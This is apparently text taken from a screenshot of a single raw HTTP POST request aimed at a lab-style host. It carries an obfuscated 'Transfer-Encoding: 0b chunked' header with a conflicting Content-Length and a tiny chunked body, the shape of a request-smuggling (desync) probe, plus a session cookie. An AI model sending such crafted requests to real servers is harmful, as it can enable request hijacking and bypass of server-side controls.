 POST /test HTTP/1.1 \r \n
Host: example.com \r \n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0 \r \n
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8 \r \n
Accept-Language: en-US,en;q=0.5 \r \n
Accept-Encoding: gzip, deflate \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 4 \r \n
Origin: http://example.com \r \n
Connection: keep-alive \r \n
Referer: http://10.10.10.225:5000/home \r \n
Cookie: session=
eyJlbWFpbCI6InBAcC5wIn0.YFiFIw.QcnprQEYOlizPsCHtLM5wYtyD-Q \r \n
Upgrade-Insecure-Requests: 1 \r \n
Transfer-Encoding: 0b chunked \r \n
\r \n
1 \r \n
A \r \n
X \r \n